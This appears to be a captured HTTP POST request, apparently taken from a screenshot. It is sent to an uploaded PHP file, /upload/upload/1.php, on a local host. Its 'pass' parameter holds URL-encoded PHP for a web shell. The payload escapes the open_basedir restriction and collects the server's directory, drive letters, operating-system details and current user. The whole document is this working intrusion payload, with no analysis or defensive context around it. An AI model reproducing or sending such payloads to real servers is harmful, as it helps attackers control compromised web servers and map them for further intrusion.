 1 POST /upload/upload/1.php HTTP/1.1
2 Host: 127.0.0.1
3 Accept-Encoding: gzip, deflate
4 User-Agent: Opera/9.80 (X11; Linux i686; U; hu) Presto/2.9.168 Version/11.50
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 1787
7 Connection: close
8
9 pass=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedi
r%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(
base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bfore
ach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F
.487f6c7%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmd
ir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%
5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%
22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bf
unction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bo
b_end_clean()%3Becho%20%228311%22.%22b63e%22%3Becho%20%40asenc(%24output)%3Becho%20%228d%22.%222d1%22%3B%7D
ob_start()%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(%24D%3D%3D%22%22)%24D%3Ddirna
me(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!%3D%22%2F%
22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22))%24R.%3D%22%7B%24L%7D%3A%22%
3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(function_exists(%22posix_getegid%22))%3F%40p
osix_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_current_user()%3
B%24R.%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%
22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B